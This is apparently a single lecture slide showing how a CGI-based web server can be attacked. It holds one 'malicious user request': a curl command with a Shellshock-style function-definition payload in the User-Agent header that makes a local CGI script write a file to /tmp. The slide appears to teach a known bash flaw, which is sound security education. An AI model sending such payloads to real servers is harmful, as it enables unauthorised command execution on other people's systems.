 An	example:	CGI-based	web	server
Malicious	user	request
$	curl	-H	‘User-Agent:	()	{	:;};	echo	"Your	system	has	been	hacked!"	>	/tmp/hacker’	https://localhost/cgi-
bin/bashbug.sh
11	/	12
 
